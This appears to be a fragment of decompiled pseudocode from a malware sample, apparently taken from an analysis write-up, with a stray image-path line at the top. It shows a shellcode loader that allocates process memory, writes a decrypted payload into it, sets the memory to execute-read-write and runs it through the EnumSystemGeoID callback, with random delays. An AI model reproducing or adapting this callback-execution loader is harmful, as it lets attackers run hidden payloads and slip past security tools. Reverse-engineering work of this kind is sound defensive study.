 continue
else
int32_t EnumGeoInfoProc_callback = 0
NtAllocateVirtualMemory(0xffffffff, &EnumGeoInfoProc_callback, 0, &size, 0x1000, 4)
if (*eax_1 != 0)
break
int32_t bytes_written = 0
if (eax_14 s<= 0)
_raiseIndexError2(0, eax_14 - 1)
break
ZwWriteVirtualMemory(0xffffffff, EnumGeoInfoProc_callback, decrypted + 4, size, &bytes_written)
if (*eax_1 != 0)
break
int32_t var_30 = 0
ZwProtectVirtualMemory(0xffffffff, &EnumGeoInfoProc_callback, &size, PAGE_EXECUTE_READWRITE, &var_30)
if (*eax_1 != 0)
break
int32_t eax_24
int32_t edx_5
eax_24, edx_5 = WXp::rand(&size, 2, 0xa)
int32_t var_88_13 = edx_5
int32_t var_8c_10 = edx_5
if (*eax_1 != 0)
break
bool o_4 = add_overflow(eax_24, 0xffffffff)
int32_t eax_25
eax_25.b = o_4
int32_t edi_6 = eax_25
int32_t temp6_1
for (; not(o_4); o_4 = add_overflow(temp6_1, 1))
if (eax_24 - 1 s< edi_6)
EnumSystemGeoID(0x10, 0, EnumGeoInfoProc_callback)
goto label_701e888f
int32_t var_8c_11 = Sleep_1(1)